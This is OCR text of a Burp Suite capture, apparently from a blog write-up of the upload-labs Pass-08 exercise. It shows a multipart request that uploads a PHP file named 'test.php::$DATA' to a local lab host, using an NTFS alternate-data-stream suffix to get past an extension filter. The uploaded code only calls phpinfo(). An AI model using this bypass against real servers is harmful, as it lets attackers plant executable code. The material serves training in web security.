 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Intercept HTTP history WebSockets history Options
Request to http://hacker.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: hacker.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1641329168900
Content-Length: 329
Origin: http://hacker.com
Connection: close
Referer: http://hacker.com/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1641329168900
Content-Disposition: form-data; name="upload_file"; filename="test.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------1641329168900
Content-Disposition: form-data; name="submit"
在后缀名后面加 ::$DATA
行者匠心
涓婁紶
https://blog.csdn.net/LZHPIG
-----------------------------1641329168900--